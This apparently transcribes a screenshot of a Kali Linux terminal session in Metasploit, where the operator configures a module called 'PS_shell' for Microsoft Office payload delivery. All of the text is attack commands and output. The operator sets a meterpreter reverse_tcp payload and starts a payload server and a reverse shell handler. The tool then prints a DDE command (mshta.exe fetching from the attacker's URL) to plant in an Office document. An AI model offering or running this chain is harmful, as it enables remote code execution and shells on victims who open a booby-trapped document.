 root@Kali: ~
文件(F)编辑(E)查看(V)搜索(S)终端(T)帮助(H)
exploit/windows/smb/PS_shell normal Microsoft Office Paylo
ad Delivery
msf > use exploit/windows/smb/PS_shell
msf exploit(PS_shell) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(PS_shell) > set lhost 192.168.2.151
lhost => 192.168.2.151
msf exploit(PS_shell) > set uripath abc
uripath => abc
msf exploit(PS_shell) > exploit
[*] Exploit running as background job 0.
msf exploit(PS_shell) > [*] Started reverse TCP handler on 192.168.2.151:4444
[*] Using URL: http://0.0.0.0:8080/abc
[*] Local IP: http://192.168.2.151:8080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.2.151:8080/abc"